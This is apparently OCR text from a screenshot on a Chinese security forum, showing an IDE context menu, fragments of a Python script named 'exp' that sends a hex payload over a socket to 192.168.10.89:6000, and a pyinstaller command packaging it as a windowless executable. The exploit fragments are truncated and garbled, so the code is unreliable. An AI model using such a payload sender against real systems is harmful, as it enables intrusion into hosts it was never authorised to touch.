 新建
剪切(T) Ctrl+X
复制(C) Ctrl+C
复制路径/引用...
粘贴(P) Ctrl+V
查找用法(U) Alt+F7
检查代码(I)...
重构(R)
书签
重新格式化代码(R) Ctrl+Alt+L
优化 import(Z) Ctrl+Alt+O
删除(D)... Delete
重写文件类型
运行 'exp'(U) Ctrl+Shift+F10
调试 'exp'(D)
修改运行配置...
在右侧拆分部分打开 Shift+Enter
打开于
本地历史记录(H)
修复 IDE
从磁盘重新加载
比较对象... Ctrl+D
与编辑器比较文件(M)
创建 Gist...
Explorer
文件路径(P) Ctrl+Alt+F12
终端
d = 'fd20000084ffbe4c00000000803f0000804000000000000000000000
socket.socket(socket.AF_INET, socket.SOCK_STREAM)
onnect(('192.168.10.89', 6000))
g = bytes.fromhex(payload)
endall(bin_msg)
外部
临时
终端: 本
indows
权所有
试新的
venv) P
oject> pyinstaller -F -w exp.py
666 INF
666 INF
666 INF
9041-SP0
667 INF
ythonProject\exp.spec
先知社区